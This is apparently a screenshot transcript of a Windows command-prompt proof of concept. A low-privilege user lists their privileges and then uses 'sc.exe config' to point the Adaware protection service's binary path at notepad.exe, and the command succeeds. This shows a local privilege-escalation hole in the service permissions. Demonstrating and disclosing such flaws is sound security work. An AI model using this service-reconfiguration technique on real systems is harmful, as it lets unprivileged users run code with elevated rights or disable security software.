 Command Prompt
C:\Users\Test>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                          State
============================= ==================================== ========
SeShutdownPrivilege           Shut down the system                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled
C:\Users\Test>sc.exe config AdawareProtectService binPath="C:\Windows\System32\notepad.exe"
[SC] ChangeServiceConfig SUCCESS
C:\Users\Test>